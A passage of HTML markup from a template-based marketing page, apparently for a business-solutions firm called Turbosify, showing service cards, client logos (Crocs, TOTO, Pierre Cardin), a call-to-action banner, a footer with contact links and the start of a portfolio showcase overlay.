              <a href="./smart-solutions-service-details.html" rel="noopener noreferrer" class="btn btn-white hover:btn-primary btn-md dark:btn-transparent" aria-label="Learn more about portfolio management">
                <span>View more</span>
              </a>
            </div>
          </div>

          <!-- card two  -->
          <div data-ns-animate="" data-delay="0.5" class="max-w-[405px] w-full p-8 bg-white dark:bg-background-8 rounded-[20px] space-y-6" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
            <span class="ns-shape-35 text-[52px] text-secondary dark:text-accent inline-block"></span>

            <div class="space-y-2">
              <h3 id="financial-planning-heading" class="text-heading-5">Financial planning</h3>
              <p class="max-w-[275px] w-full">
                Get a plan that grows with you—automated and advisor-reviewed.
              </p>
            </div>

            <div>
              <a href="./smart-solutions-service-details.html" rel="noopener noreferrer" class="btn btn-white hover:btn-primary btn-md dark:btn-transparent" aria-label="Learn more about financial planning">
                <span>View more</span>
              </a>
            </div>
          </div>

          <!-- cards three  -->
          <div data-ns-animate="" data-delay="0.7" class="max-w-[405px] w-full p-8 bg-white dark:bg-background-8 rounded-[20px] space-y-6" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
            <span class="ns-shape-1 text-[52px] text-secondary dark:text-accent inline-block"></span>

            <div class="space-y-2">
              <h3 id="growth-assist-heading" class="text-heading-5">Growth assist</h3>
              <p class="max-w-[275px] w-full">
                Smart tools that help optimize savings, interest, and tax efficiency.
              </p>
            </div>

            <div>
              <a href="./smart-solutions-service-details.html" rel="noopener noreferrer" class="btn btn-white hover:btn-primary btn-md dark:btn-transparent" aria-label="Learn more about growth assist">
                <span>View more</span>
              </a>
            </div>
          </div>
        </div>

        <!-- btn  -->
        <div data-ns-animate="" data-delay="0.8" class="text-center w-full" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
          <a href="./smart-solutions-services.html" class="btn btn-primary btn-md w-[85%] md:w-auto hover:btn-secondary dark:hover:btn-accent" aria-label="View all wealth management solutions">
            <span>View all solutions</span>
          </a>
        </div>
      </div>
    </div>
  </div>
</section>



<section class="relative py-[50px] md:py-[80px] lg:py-[100px]" aria-label="Hero section">
  <div class="main-container">
    <div class="grid grid-cols-12 xl:gap-[60px] gap-y-12 items-start">
      <div class="col-span-12 xl:col-span-6 lg:sticky lg:top-28">
        <div class="space-y-7 xl:text-left text-center">
          <div class="space-y-3">
            <h2 data-ns-animate="" data-delay="0.2" class="xl:max-w-[629px] w-full xl:mx-0 mx-auto" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
              What makes us stand out
            </h2>
            <p data-ns-animate="" data-delay="0.3" class="xl:max-w-[544px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
              What distinguishes us is our commitment to empowering bold founders, dynamic teams,
              and innovative entrepreneurs.
            </p>
          </div>
          <!-- <div data-ns-animate="" data-delay="0.4" class="w-full" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
            <a href="./smart-solutions-pricing.html" class="btn btn-primary btn-md hover:btn-secondary dark:hover:btn-accent w-[85%] md:w-auto">
              <span>Get started now</span>
            </a>
          </div> -->
        </div>
      </div>
      <div class="col-span-12 xl:col-span-6">
        <div class="stack-cards js-stack-cards xl:max-w-full max-w-[820px] xl:mx-0 mx-auto" style="padding-bottom: 72px;">
          <!-- card one  -->
          <div class="stack-cards__item js-stack-cards__item p-2 relative rounded-[20px] z-20 flex items-center justify-center sm:max-w-[483px] max-w-full sm:mx-0 mx-auto w-full overflow-hidden" style="transform: translateY(0px);">
            <!-- border img  -->
            <figure class="absolute pointer-events-none top-[-62%] md:-top-[85%] left-[-48%] md:-left-[68%] -z-10 rotate-[312deg] opacity-50 md:size-[800px] size-[500px] select-none">
              <img src="./assets/ns-img-520.png" alt="step">
            </figure>

            <!-- card content  -->
            <div class="relative z-10 p-8 rounded-[14px] sm:max-w-[467px] max-w-full w-full space-y-6 bg-white dark:bg-black">
              <div class="space-y-1">
                <p class="text-heading-5 text-secondary dark:text-accent">Crocs</p>
                <!-- <p>Built with modern business challenges in mind</p> -->
              </div>
              <figure class="max-w-[385px] w-full rounded-2xl overflow-hidden">
                <img src="https://www.pymnts.com/wp-content/uploads/2023/01/Crocs-retail-revenue-earnings.jpg?w=457" alt="step" class="md:max-h-[315px] md:min-h-[315px]">
              </figure>
            </div>
          </div>

          <!-- card two  -->
          <div class="stack-cards__item js-stack-cards__item p-2 relative rounded-[20px] z-20 flex items-center justify-center sm:max-w-[483px] max-w-full w-full overflow-hidden" style="transform: translateY(24px);">
            <!-- border img  -->
            <figure class="absolute pointer-events-none top-[-127%] md:-top-[130%] left-[-103%] md:-left-[79%] size-[800px] md:size-[1000px] -z-10 rotate-[255deg] opacity-50 select-none">
              <img src="./assets/ns-img-520.png" alt="step">
            </figure>

            <!-- card content  -->
            <div class="relative z-10 p-8 rounded-[14px] sm:max-w-[467px] max-w-full w-full space-y-6 bg-white dark:bg-black">
              <div class="space-y-1">
                <p class="text-heading-5 text-secondary dark:text-accent">TOTO</p>
                <!-- <p>Only what you need, nothing you don’t</p> -->
              </div>
              <figure class="max-w-[403px] w-full rounded-2xl overflow-hidden">
                <img src="https://vcdn1-kinhdoanh.vnecdn.net/2025/09/03/image-psd-1-1756868436-4836-1756868520.jpg?w=680&h=0&q=100&dpr=2&fit=crop&s=U2FXH7cPhzJGdbBH-6t-Yw" alt="step" class="dark:hidden block md:max-h-[315px] md:min-h-[315px]">
                <img src="https://vcdn1-kinhdoanh.vnecdn.net/2025/09/03/image-psd-1-1756868436-4836-1756868520.jpg?w=680&h=0&q=100&dpr=2&fit=crop&s=U2FXH7cPhzJGdbBH-6t-Yw" alt="step" class="hidden dark:block md:max-h-[315px] md:min-h-[315px]">
              </figure>
            </div>
          </div>

          <!-- card three  -->
          <div class="stack-cards__item js-stack-cards__item p-2 relative rounded-[20px] z-20 flex items-center justify-center sm:max-w-[483px] max-w-full w-full overflow-hidden" style="transform: translateY(48px);">
            <!-- border img  -->
            <figure class="absolute pointer-events-none top-[-127%] md:-top-[130%] left-[-107%] md:-left-[88%] size-[800px] md:size-[1000px] -z-10 rotate-[240deg] opacity-50 select-none">
              <img src="./assets/ns-img-520.png" alt="step">
            </figure>

            <!-- card content  -->
            <div class="relative z-10 p-8 rounded-[14px] sm:max-w-[467px] max-w-full w-full space-y-6 bg-white dark:bg-black">
              <div class="space-y-1">
                <p class="text-heading-5 text-secondary dark:text-accent">Son Tien theme park</p>
                <!-- <p>Designed to impress, built to perform</p> -->
              </div>
              <figure class="max-w-[403px] w-full rounded-2xl overflow-hidden">
                <img src="https://gaohouse.vn/wp-content/uploads/2023/07/khu-du-lich-suoi-tien_d6775284e6f94581952951744f0d4bc0_grande.jpg" alt="step" class="dark:hidden block md:max-h-[315px] md:min-h-[315px]">
                <img src="https://gaohouse.vn/wp-content/uploads/2023/07/khu-du-lich-suoi-tien_d6775284e6f94581952951744f0d4bc0_grande.jpg" alt="step" class="hidden dark:block md:max-h-[315px] md:min-h-[315px]">
              </figure>
            </div>
          </div>

          <!-- card four  -->
          <div class="stack-cards__item js-stack-cards__item p-2 relative rounded-[20px] z-20 flex items-center justify-center sm:max-w-[483px] max-w-full w-full overflow-hidden" style="transform: translateY(72px);">
            <!-- border img  -->
            <figure class="absolute pointer-events-none top-[-143%] md:-top-[117%] left-[-72%] md:-left-[37%] size-[1000px] -z-10 rotate-[245deg] opacity-50 select-none">
              <img src="./assets/ns-img-520.png" alt="step">
            </figure>

            <!-- card content  -->
            <div class="relative z-10 p-8 rounded-[14px] sm:max-w-[467px] max-w-full w-full space-y-6 bg-white dark:bg-black">
              <div class="space-y-1">
                <p class="text-heading-5 text-secondary dark:text-accent">Pierre Cardin</p>
                <!-- <p>No fluff, just functionality</p> -->
              </div>
              <figure class="max-w-[403px] w-full rounded-2xl overflow-hidden">
                <img src="https://www.gigamall.com.vn/data/2019/11/26/15583427_LOGO-PIERRE-CARDIN-V3-500x500.png" alt="step" class="dark:hidden block ">
                <img src="https://www.gigamall.com.vn/data/2019/11/26/15583427_LOGO-PIERRE-CARDIN-V3-500x500.png" alt="step" class="hidden dark:block ">
              </figure>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>

<section class="relative z-20 -mb-8 md:-mb-10">
  <div class="main-container">
    <div data-ns-animate="" data-delay="0.1" class="bg-secondary dark:bg-background-8 py-[76px] rounded-4xl space-y-6 relative overflow-hidden" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
      <!-- bg img  -->
      <figure class="absolute max-[376px]:-top-[80%] -top-[88%] md:-top-[78%] lg:-top-[71%] xl:-top-[84%] -left-[65%] md:-left-[35%] lg:-left-[28%] xl:-left-[27%] 2xl:-left-[26%] opacity-80 select-none xl:size-[700px] size-[500px] pointer-events-none" data-ns-animate="" data-delay="0.3" data-direction="left" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
        <img src="https://next-sass-html.vercel.app/images/ns-img-531.png" class="w-full h-full object-cover" alt="NextSass">
      </figure>

      <!-- cta content  -->
      <div class="text-center mx-2 sm:mx-0">
        <span data-ns-animate="" data-delay="0.2" class="badge badge-blur mb-5" id="cta-badge" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">Get started</span>
        <h2 data-ns-animate="" data-delay="0.3" id="cta-heading" class="max-w-[649px] mx-auto text-white mb-3" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
          Ready to transform your workflow?
        </h2>
        <p data-ns-animate="" data-delay="0.4" class="text-accent/60" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
          Download NextSaaS and start making smarter decisions today.
        </p>
      </div>
      <!-- cta btn  -->
      <div data-ns-animate="" data-delay="0.5" class="text-center" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
        <a href="./smart-solutions-pricing.html" class="btn btn-primary btn-md hover:btn-white w-[85%] md:w-auto border-0 dark:hover:btn-accent" aria-label="Get started with NextSaaS">
          <span>Get started now</span>
        </a>
      </div>
    </div>
  </div>
</section>

</main>  

<footer class="footer footer-three bg-white dark:bg-background-8 {=$class} relative overflow-hidden">
  <div class="main-container">
    <div class="grid grid-cols-12 lg:gap-x-8 xl:gap-x-0 gap-x-0 gap-y-16 xl:pt-[100px] pt-16 pb-16 justify-between">
      <div class="lg:col-span-4 col-span-12">
        <div data-ns-animate="" data-delay="0.3" class="xl:max-w-[306px]" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
          <figure>
            <img src="./assets/logo.webp" class="w-[50px] rounded-full dark:hidden" alt="NextSass">
            <img src="./assets/logo.webp" class="w-[50px] rounded-full hidden dark:block" alt="NextSass">
          </figure>
          <p class="mt-4 mb-7 text-secondary dark:text-accent">
            Turpis tortor nunc sed amet et faucibus vitae morbi congue sed id mauris.
          </p>
          <div class="flex items-center gap-3">
            <a href="#" class="footer-social-link">
              <span class="sr-only">Facebook</span>
              <svg xmlns="http://www.w3.org/2000/svg" width="7" height="16" viewBox="0 0 7 16" fill="none">
                <path d="M2.25 15C2.25 15.4142 2.58579 15.75 3 15.75C3.41421 15.75 3.75 15.4142 3.75 15H2.25ZM3.75 7C3.75 6.58579 3.41421 6.25 3 6.25C2.58579 6.25 2.25 6.58579 2.25 7H3.75ZM6 1.75C6.41421 1.75 6.75 1.41421 6.75 1C6.75 0.585786 6.41421 0.25 6 0.25V1.75ZM3 4H2.25H3ZM2.25 7C2.25 7.41421 2.58579 7.75 3 7.75C3.41421 7.75 3.75 7.41421 3.75 7H2.25ZM3 6.25C2.58579 6.25 2.25 6.58579 2.25 7C2.25 7.41421 2.58579 7.75 3 7.75V6.25ZM5 7.75C5.41421 7.75 5.75 7.41421 5.75 7C5.75 6.58579 5.41421 6.25 5 6.25V7.75ZM3 7.75C3.41421 7.75 3.75 7.41421 3.75 7C3.75 6.58579 3.41421 6.25 3 6.25V7.75ZM1 6.25C0.585786 6.25 0.25 6.58579 0.25 7C0.25 7.41421 0.585786 7.75 1 7.75V6.25ZM3 15H3.75V7H3H2.25V15H3ZM6 1V0.25C3.92893 0.25 2.25 1.92893 2.25 4H3H3.75C3.75 2.75736 4.75736 1.75 6 1.75V1ZM3 4H2.25V7H3H3.75V4H3ZM3 7V7.75H5V7V6.25H3V7ZM3 7V6.25H1V7V7.75H3V7Z" class="fill-secondary dark:fill-accent"></path>
              </svg>
            </a>
            <div class="h-5 w-px bg-stroke-1 dark:bg-stroke-8"></div>
            <a href="#" class="footer-social-link">
              <span class="sr-only">Instagram</span>
              <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M11 1H5C2.79086 1 1 2.79086 1 5V11C1 13.2091 2.79086 15 5 15H11C13.2091 15 15 13.2091 15 11V5C15 2.79086 13.2091 1 11 1Z" class="stroke-secondary dark:stroke-accent" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M8 11C6.34315 11 5 9.65685 5 8C5 6.34315 6.34315 5 8 5C9.65685 5 11 6.34315 11 8C11 8.79565 10.6839 9.55871 10.1213 10.1213C9.55871 10.6839 8.79565 11 8 11Z" class="stroke-secondary dark:stroke-accent" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                <rect x="11" y="5" width="2" height="2" rx="1" transform="rotate(-90 11 5)" class="fill-secondary dark:fill-accent"></rect>
                <rect x="11.5" y="4.5" width="1" height="1" rx="0.5" transform="rotate(-90 11.5 4.5)" class="stroke-secondary dark:stroke-accent" stroke-linecap="round"></rect>
              </svg>
            </a>
            <div class="h-5 w-px bg-stroke-1 dark:bg-stroke-8"></div>
            <a href="#" class="footer-social-link">
              <span class="sr-only">Youtube</span>
              <svg xmlns="http://www.w3.org/2000/svg" width="22" height="16" viewBox="0 0 22 16" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M16.668 15.0028C18.9724 15.0867 20.91 13.29 21 10.9858V5.01982C20.91 2.71569 18.9724 0.918929 16.668 1.00282H5.332C3.02763 0.918929 1.08998 2.71569 1 5.01982V10.9858C1.08998 13.29 3.02763 15.0867 5.332 15.0028H16.668Z" class="stroke-secondary dark:stroke-accent" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M10.508 5.17711L13.669 7.32511C13.8738 7.44468 13.9997 7.66398 13.9997 7.90111C13.9997 8.13824 13.8738 8.35754 13.669 8.47711L10.508 10.8271C9.908 11.2341 9 10.8871 9 10.2511V5.75111C9 5.11811 9.909 4.77011 10.508 5.17711Z" class="stroke-secondary dark:stroke-accent" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
              </svg>
            </a>
            <div class="h-5 w-px bg-stroke-1 dark:bg-stroke-8"></div>
            <a href="#" class="footer-social-link">
              <span class="sr-only">LinkedIn</span>
              <svg xmlns="http://www.w3.org/2000/svg" width="13" height="11" viewBox="0 0 13 11" fill="none">
                <path d="M2.25 4C2.25 3.58579 1.91421 3.25 1.5 3.25C1.08579 3.25 0.75 3.58579 0.75 4H2.25ZM0.75 10C0.75 10.4142 1.08579 10.75 1.5 10.75C1.91421 10.75 2.25 10.4142 2.25 10H0.75ZM10.75 10C10.75 10.4142 11.0858 10.75 11.5 10.75C11.9142 10.75 12.25 10.4142 12.25 10H10.75ZM5.5 7H4.75H5.5ZM4.75 10C4.75 10.4142 5.08579 10.75 5.5 10.75C5.91421 10.75 6.25 10.4142 6.25 10H4.75ZM2.25 1C2.25 0.585786 1.91421 0.25 1.5 0.25C1.08579 0.25 0.75 0.585786 0.75 1H2.25ZM0.75 2C0.75 2.41421 1.08579 2.75 1.5 2.75C1.91421 2.75 2.25 2.41421 2.25 2H0.75ZM1.5 4H0.75V10H1.5H2.25V4H1.5ZM11.5 10H12.25V7H11.5H10.75V10H11.5ZM11.5 7H12.25C12.25 4.92893 10.5711 3.25 8.5 3.25V4V4.75C9.74264 4.75 10.75 5.75736 10.75 7H11.5ZM8.5 4V3.25C6.42893 3.25 4.75 4.92893 4.75 7H5.5H6.25C6.25 5.75736 7.25736 4.75 8.5 4.75V4ZM5.5 7H4.75V10H5.5H6.25V7H5.5ZM1.5 1H0.75V2H1.5H2.25V1H1.5Z" class="fill-secondary dark:fill-accent"></path>
              </svg>
            </a>
            <div class="h-5 w-px bg-stroke-1 dark:bg-stroke-8"></div>
            <a href="#" class="footer-social-link">
              <span class="sr-only">Dribbble</span>
              <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M9.81146 14.7617C6.69789 15.5957 3.41731 14.1957 1.86521 11.3707C0.313116 8.54567 0.890795 5.02595 3.26447 2.84524C5.63814 0.66452 9.19411 0.386619 11.8777 2.1721C14.5614 3.95759 15.6788 7.34483 14.5845 10.3767C13.8079 12.532 12.0248 14.1702 9.81146 14.7617Z" class="stroke-secondary dark:stroke-accent" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                <path d="M9.06142 14.7162C9.03653 15.1297 9.35153 15.485 9.765 15.5099C10.1785 15.5348 10.5338 15.2198 10.5587 14.8063L9.06142 14.7162ZM6.84286 0.874373C6.64188 0.512186 6.18534 0.381502 5.82315 0.582483C5.46097 0.783464 5.33028 1.24 5.53126 1.60219L6.84286 0.874373ZM13.2187 2.9035C13.3591 2.5138 13.157 2.08408 12.7673 1.94368C12.3776 1.80328 11.9479 2.00537 11.8075 2.39506L13.2187 2.9035ZM7.74006 7.03428L7.54644 6.30971L7.54546 6.30997L7.74006 7.03428ZM1.89802 5.05032C1.58158 4.78304 1.10838 4.82289 0.841101 5.13932C0.573819 5.45576 0.613667 5.92896 0.930105 6.19624L1.89802 5.05032ZM2.77955 13.0958C2.63901 13.4855 2.84095 13.9153 3.23059 14.0558C3.62023 14.1963 4.05003 13.9944 4.19057 13.6048L2.77955 13.0958ZM8.25822 8.96384L8.06412 8.23939L8.25822 8.96384ZM14.1013 10.9494C14.4178 11.2166 14.891 11.1766 15.1582 10.8601C15.4254 10.5435 15.3854 10.0703 15.0688 9.80317L14.1013 10.9494ZM9.81006 14.7613L10.5587 14.8063C10.7186 12.1509 10.1178 9.27114 9.32769 6.78072C8.53534 4.28333 7.53363 2.11922 6.84286 0.874373L6.18706 1.23828L5.53126 1.60219C6.17449 2.76135 7.13628 4.83373 7.89793 7.23434C8.66179 9.64192 9.20557 12.3216 9.06142 14.7162L9.81006 14.7613ZM12.5131 2.64928L11.8075 2.39506C11.1142 4.31922 9.52233 5.7817 7.54644 6.30971L7.74006 7.03428L7.93369 7.75886C10.3844 7.10397 12.3588 5.29004 13.2187 2.9035L12.5131 2.64928ZM7.74006 7.03428L7.54546 6.30997C5.57029 6.84064 3.46046 6.37005 1.89802 5.05032L1.41406 5.62328L0.930105 6.19624C2.86801 7.83311 5.48485 8.41679 7.93467 7.75859L7.74006 7.03428ZM3.48506 13.3503L4.19057 13.6048C4.88464 11.6805 6.47642 10.2177 8.45232 9.68829L8.25822 8.96384L8.06412 8.23939C5.614 8.89585 3.64019 10.7097 2.77955 13.0958L3.48506 13.3503ZM8.25822 8.96384L8.45232 9.68829C10.4282 9.15889 12.5381 9.62992 14.1013 10.9494L14.5851 10.3763L15.0688 9.80317C13.1305 8.16701 10.5142 7.58293 8.06412 8.23939L8.25822 8.96384Z" class="fill-secondary dark:fill-accent"></path>
              </svg>
            </a>
            <div class="h-5 w-px bg-stroke-1 dark:bg-stroke-8"></div>
            <a href="#" class="footer-social-link">
              <span class="sr-only">Behance</span>
              <svg xmlns="http://www.w3.org/2000/svg" width="16" height="14" viewBox="0 0 16 14" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M1 7V1H4C5.65685 1 7 2.34315 7 4C7 5.65685 5.65685 7 4 7C5.65685 7 7 8.34315 7 10C7 11.6569 5.65685 13 4 13H1V7Z" class="stroke-secondary dark:stroke-accent" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M15 10C15 8.34315 13.6569 7 12 7C10.3431 7 9 8.34315 9 10H15Z" class="stroke-secondary dark:stroke-accent" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                <path d="M1 6.25C0.585786 6.25 0.25 6.58579 0.25 7C0.25 7.41421 0.585786 7.75 1 7.75V6.25ZM4 7.75C4.41421 7.75 4.75 7.41421 4.75 7C4.75 6.58579 4.41421 6.25 4 6.25V7.75ZM9.75 9.99998C9.74999 9.58577 9.41419 9.24999 8.99998 9.25C8.58577 9.25001 8.24999 9.58581 8.25 10L9.75 9.99998ZM10.9295 12.8024L10.6619 13.5031L10.9295 12.8024ZM14.795 12.5C15.0712 12.1913 15.0447 11.7172 14.736 11.441C14.4273 11.1648 13.9532 11.1913 13.677 11.5L14.795 12.5ZM14 5.75C14.4142 5.75 14.75 5.41421 14.75 5C14.75 4.58579 14.4142 4.25 14 4.25V5.75ZM10 4.25C9.58579 4.25 9.25 4.58579 9.25 5C9.25 5.41421 9.58579 5.75 10 5.75V4.25ZM1 7V7.75H4V7V6.25H1V7ZM9 10L8.25 10C8.25004 11.5548 9.20948 12.9483 10.6619 13.5031L10.9295 12.8024L11.1971 12.1018C10.3257 11.7689 9.75002 10.9328 9.75 9.99998L9 10ZM10.9295 12.8024L10.6619 13.5031C12.1143 14.0578 13.7584 13.6588 14.795 12.5L14.236 12L13.677 11.5C13.0551 12.1953 12.0686 12.4347 11.1971 12.1018L10.9295 12.8024ZM14 5V4.25H10V5V5.75H14V5Z" class="fill-secondary dark:fill-accent"></path>
              </svg>
            </a>
          </div>
        </div>
      </div>
      <div class="lg:col-span-8 col-span-12 grid grid-cols-12 gap-x-0 gap-y-8">
        <div class="col-span-12 md:col-span-4">
          <div data-ns-animate="" data-delay="0.4" class="space-y-8" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
            <p class="sm:text-heading-6 text-tagline-1 font-normal text-secondary dark:text-accent">
              Company
            </p>
            <ul class="space-y-3">
              <li>
                <a href="https://www.linkedin.com/in/kwan-li-252a2a145/" class="footer-link-v2"> Linkedin </a>
              </li>

              <li>
                <a href="mailto:sale@turbosify.com" class="footer-link-v2"> Contact Us </a>
              </li>
            </ul>
          </div>
        </div>
        <div class="col-span-12 md:col-span-4">
          <div data-ns-animate="" data-delay="0.5" class="space-y-8" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
            <p class="sm:text-heading-6 text-tagline-1 font-normal text-secondary dark:text-accent">
              Support
            </p>
            <ul class="space-y-3">
              <li>
                <a href="#" class="footer-link-v2">
                  Chat
                </a>
              </li>
              <li>
                <a href="mailto:sale@turbosify.com" class="footer-link-v2"> Mail </a>
              </li>
              <li>
                <a href="https://www.linkedin.com/in/kwan-li-252a2a145" class="footer-link-v2"> Linkedin </a>
              </li>
              <li>
                <a href="#" class="footer-link-v2"> Whatapps </a>
              </li>
            </ul>
          </div>
        </div>
        <div class="col-span-12 md:col-span-4">
          <div data-ns-animate="" data-delay="0.6" class="space-y-8" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
            <p class="sm:text-heading-6 text-tagline-1 font-normal text-secondary dark:text-accent">
              Legal Policies
            </p>
            <ul class="space-y-3">
              <li>
                <a href="./privacy-policy.html" class="footer-link-v2">
                  Privacy Policy
                </a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="pt-6 pb-[60px] text-center relative overflow-hidden">
      <div class="footer-divider absolute top-0 left-0 right-0 w-0 origin-center mx-auto h-px bg-stroke-2 dark:bg-accent/5" style="width: 100%;"></div>
      <p data-ns-animate="" data-delay="0.7" data-offset="10" data-start="top 105%" class="text-secondary dark:text-accent/60" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
        Copyright © Turbosify – smart application for modern business
      </p>
    </div>
  </div>
  <button style="writing-mode: sideways-lr; text-orientation: mixed" id="open-demo-showcase" class="text-accent text-tagline-1 fixed right-0 bottom-1/2 z-[99999] flex translate-y-1/2 cursor-pointer items-center gap-4 rounded-l-xl bg-[#DE4A40] pt-4 pb-1 font-medium sm:pr-1 sm:pl-1">
    <span class="">
      <svg xmlns="http://www.w3.org/2000/svg" width="44" height="44" viewBox="0 0 44 44" fill="none">
        <path d="M10 44C4.47715 44 0 39.5228 0 34L0 0L44 0L44 44L10 44Z" fill="#1A1A1C" fill-opacity="0.1"></path>
        <path d="M16.1728 24.1932L14 21.9995L16.1728 19.8059L18.3456 21.9995L16.1728 24.1932Z" fill="#F5F5F7"></path>
        <path d="M23.2157 12.6936L25.3886 10.5L27.5614 12.6936L25.3886 14.8873L23.2157 12.6936Z" fill="#F5F5F7"></path>
        <path d="M19.2456 27.2955L17.0728 25.1018L19.2456 22.9082L21.4184 25.1018L19.2456 27.2955Z" fill="#F5F5F7"></path>
        <path d="M20.1429 15.7959L22.3157 13.6023L24.4885 15.7959L22.3157 17.9895L20.1429 15.7959Z" fill="#F5F5F7"></path>
        <path d="M22.3184 30.3977L20.1456 28.2041L22.3184 26.0105L24.4912 28.2041L22.3184 30.3977Z" fill="#F5F5F7"></path>
        <path d="M17.0701 18.8982L19.2429 16.7045L21.4157 18.8982L19.2429 21.0918L17.0701 18.8982Z" fill="#F5F5F7"></path>
        <path d="M25.3912 33.5L23.2184 31.3064L25.3912 29.1127L27.564 31.3064L25.3912 33.5Z" fill="#F5F5F7"></path>
        <path d="M20.1429 22.0005L22.3157 19.8068L24.4885 22.0005L22.3157 24.1941L20.1429 22.0005Z" fill="#F5F5F7"></path>
        <path d="M25.6544 22.0005L27.8272 19.8068L30 22.0005L27.8272 24.1941L25.6544 22.0005Z" fill="#F5F5F7"></path>
      </svg>
    </span>
    <span> Open portfolio</span>
  </button>

  <div id="demo-showcase" class="demo-showcase-container demo-showcase-closed fixed top-0 left-0 z-[99999] h-screen w-full" data-lenis-prevent="true">
    <button id="demo-showcase-close" class="bg-secondary fixed top-5 right-5 z-[999999] flex cursor-pointer items-center justify-center rounded-[80px] border-6 border-white p-2 shadow-[0_1px_2px_0_rgba(0,0,0,0.15)] lg:top-10 lg:right-10 lg:border-8 lg:p-4">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="stroke-white">
        <path d="M18 6 6 18"></path>
        <path d="m6 6 12 12"></path>
      </svg>
    </button>

    <div class="bg-background-12 fixed top-0 left-0 h-screen w-full overflow-y-auto pt-14 pb-16" style="touch-action: pan-y; -webkit-overflow-scrolling: touch; overscroll-behavior: contain">
      <div class="mx-auto max-w-[1560px] min-[1880px]:!px-0 md:px-4">
        <div class="mb-12 text-center">
          <h2 class="text-secondary text-center font-normal">1k + satisfied clients</h2>
        </div>

        <div id="demo-showcase-list" class="grid grid-cols-12 gap-y-5 sm:gap-3 xl:gap-6">
        <div class="col-span-12 md:col-span-6 xl:col-span-4">
          <a href="https://sontien.com" data-card-index="0" class="demo-card block border cursor-pointer group hover:border-primary-400 transition-all duration-300 ease-in-out max-w-[500px] mx-auto rounded-[36px] p-2 active border-primary-500 border-2">
            <div class="p-2 bg-white  rounded-[28px] shadow-[0_1px_4px_0_rgba(16,24,40,0.10)] group-hover:shadow-[0_8px_6px_0_rgba(16,24,40,0.16)] transition-all duration-400 ease-in-out">
              <figure class="max-h-[351px] rounded-[20px] overflow-hidden">
                <img src="https://images.prismic.io/staticmania/aVe7jHNYClf9ou6b_ai-voice.jpg" alt="Demo Showcase" class="w-full h-full object-cover ">
              </figure>

              <h2 class="text-lg text-center font-medium text-secondary  leading-[150%] flex items-center justify-center gap-2 py-4">
                AI Voice Generator <span class="text-secondary bg-ns-green rounded-full px-5 py-[5px] rounded-[35px] text-tagline-2">New</span>
              </h2>
            </div>
          </a>
        </div>
      
        <div class="col-span-12 md:col-span-6 xl:col-span-4">
          <a href="https://sontien.com" data-card-index="1" class="demo-card block border cursor-pointer border-stroke-3 group hover:border-primary-400 transition-all duration-300 ease-in-out max-w-[500px] mx-auto rounded-[36px] p-2">
            <div class="p-2 bg-white  rounded-[28px] shadow-[0_1px_4px_0_rgba(16,24,40,0.10)] group-hover:shadow-[0_8px_6px_0_rgba(16,24,40,0.16)] transition-all duration-400 ease-in-out">
              <figure class="max-h-[351px] rounded-[20px] overflow-hidden">
                <img src="https://dulichyenviet.com/wp-content/uploads/2023/07/1-7-2-1.png" alt="Demo Showcase" class="w-full h-full object-cover ">
              </figure>

              <h2 class="text-lg text-center font-medium text-secondary  leading-[150%] flex items-center justify-center gap-2 py-4">
                Financial Management Platform <span class="text-secondary bg-ns-green rounded-full px-5 py-[5px] rounded-[35px] text-tagline-2">New</span>
              </h2>
            </div>
          </a>
        </div>
      
        <div class="col-span-12 md:col-span-6 xl:col-span-4">
          <a href="./ai-application.html" data-card-index="2" class="demo-card block border cursor-pointer border-stroke-3 group hover:border-primary-400 transition-all duration-300 ease-in-out max-w-[500px] mx-auto rounded-[36px] p-2">
